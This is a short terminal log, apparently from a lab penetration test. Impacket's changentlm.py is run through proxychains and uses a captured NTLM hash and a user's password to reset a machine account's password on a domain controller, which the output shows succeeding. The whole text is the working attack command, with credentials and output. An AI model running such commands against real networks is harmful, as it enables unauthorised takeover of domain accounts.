 ┌──(kali㉿DESKTOP-A0JDBND)-[~/Domain/impacket/examples]
└─$ proxychains4 python3 changentlm.py pentest/saul:'admin!@#45' -user win10-x64-test$ -server DC -o
ld-ntlm 78e9bf4a8b67e1d5f1effe39622b548a -new-pass NewPassw0rd -dc-ip 10.10.100.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... ... 10.10.100.8:135 ... OK
[proxychains] Strict chain ... ... 10.10.100.8:445 ... OK
[*] Connecting to Server DC...
[*] Enumerating domains on target server...
[*] Select domain: PENTEST
[*] Try to Open domain PENTEST...
[*] Looking up user win10-x64-test$...
[*] Open the handle to the user object...
[+] Change password success!